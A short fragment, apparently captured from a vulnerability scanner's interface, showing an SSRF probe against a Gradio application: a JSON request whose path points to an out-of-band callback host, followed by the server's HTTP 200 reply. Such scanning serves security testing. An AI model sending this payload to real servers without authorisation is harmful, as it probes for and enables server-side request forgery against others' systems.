 Select Ser...
or
Matched
Contribute
Template
Debug
zip
Copy
[{"path":"http://d48nrgnrpooc1sed06qg5domzck4nmbt8.oast.site"}],"fn_index":0,"session_hash":"123
"}
Analyzing responses...
[gradio-gradio-SSRF] ← Received [HTTP] response
HTTP/1.1 200 OK
Connection: close
Content-Length: 47
Content-Type: application/json
Date: Mon, 10 Nov 2025 05:53:08 GMT
Server: nginx/1.18.0 (Ubuntu)
{"event_id":"fe56c1d98d534344b885cd28b311a803"}